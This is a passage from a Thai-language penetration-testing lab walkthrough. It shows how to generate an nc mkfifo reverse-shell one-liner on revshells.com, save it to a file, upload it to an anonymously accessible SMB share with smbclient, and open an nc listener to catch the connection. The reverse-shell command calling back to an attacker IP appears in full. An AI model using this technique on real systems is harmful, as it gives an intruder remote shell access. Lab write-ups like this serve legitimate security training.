 15
5.ให้ใส่ IP เครื่องของเราที่ช่อง IP และ ใส่ Port เพื่อเป็นช่องทางกลับมาที่ช่อง Port
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.174 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.174 1234 >/tmp/f
6.เลือก nc mkfifo และ คัดลอกคำสั่งไปใส่ในไฟล์ที่เราทำการสร้างด้วย nano
kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 product-control *
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.174 1234 >/tmp/f
7.เมื่อสร้างไฟล์เสร็จสิ้นให้ใช้คำสั่ง smbclient //<target_ip>ITDEPT/ -H อีกครั้ง
8.เมื่อเชื่อมต่อได้ให้ใช้คำสั่ง PUT <file_name> ที่เข้าสร้างด้วย nano
┌──(kali㉿kali)-[~]
└─$ smbclient //192.168.157.11/ITDEPT/ -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu May 16 04:40:34 2024
.. D 0 Wed Jul 22 13:19:41 2020
7158264 blocks of size 1024. 3506156 blocks available
smb: \> put product-control
putting file product-control as \product-control (0.7 kb/s) (average 0.7 kb/s)
smb: \>
9.กลับเข้าสู่เว็บไซต์ https://www.revshells.com/ และคัดลอกคำสั่งที่ช่อง Listener
10.เปิด command line อีกหน้าต่าง และใส่คำสั่งที่ได้คัดลอกมา